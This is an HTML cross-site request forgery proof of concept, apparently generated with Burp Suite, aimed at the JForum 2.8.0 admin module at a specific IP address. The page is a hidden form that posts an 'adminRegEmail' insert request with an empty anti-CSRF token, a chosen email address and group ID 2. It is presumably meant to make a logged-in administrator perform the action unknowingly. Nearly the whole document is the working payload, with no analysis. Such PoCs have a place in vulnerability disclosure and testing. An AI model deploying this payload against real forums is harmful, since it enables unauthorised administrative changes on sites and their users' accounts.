 <html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://20.10.35.83:8080/jforum-2.8.0/jforum.page" method="POST">
<input type="hidden" name="module" value="adminRegEmail" />
<input type="hidden" name="action" value="insert" />
<input type="hidden" name="OWASP&#95;CSRFTOKEN" value="" />
<input type="hidden" name="email" value="testtesttest&#64;qq&#46;com" />
<input type="hidden" name="group" value="2" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>